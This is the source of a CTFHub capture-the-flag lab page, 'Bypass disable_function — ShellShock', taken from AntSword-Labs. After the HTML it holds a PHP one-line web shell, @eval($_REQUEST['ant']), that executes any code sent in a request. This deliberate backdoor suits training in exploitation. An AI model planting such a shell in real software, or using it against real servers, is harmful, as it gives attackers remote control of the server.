 CTFHub Bypass disable_function —— ShellShock
本环境来源于AntSword-Labs
<!DOCTYPE html>
<html>
<head>
<title>CTFHub Bypass disable_function —— ShellShock</title>
<meta charset="UTF-8">
</head>
<body>
<h1>CTFHub Bypass disable_function —— ShellShock</h1>
<p>本环境来源于<a href="https://github.com/AntSwordProject/AntSword-Labs">AntSword-Labs</a></p>
</body>
</html>
<?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>